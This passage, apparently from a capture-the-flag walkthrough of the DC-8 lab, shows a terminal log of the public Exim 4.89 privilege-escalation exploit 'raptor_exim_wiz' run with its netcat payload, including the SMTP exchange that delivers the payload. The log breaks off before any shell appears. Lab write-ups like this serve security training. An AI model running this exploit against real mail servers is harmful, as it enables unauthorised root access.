 www-data@dc-8:/tmp$ ./46996.sh -m netcat
./46996.sh -m netcat
./46996.sh: line 1: !/bin/bash: No such file or directory
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Wed, 13 Apr 2022 21:08:13 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1near7-0000Fk-BR
221 dc-8 closing connection
Waiting 5 seconds...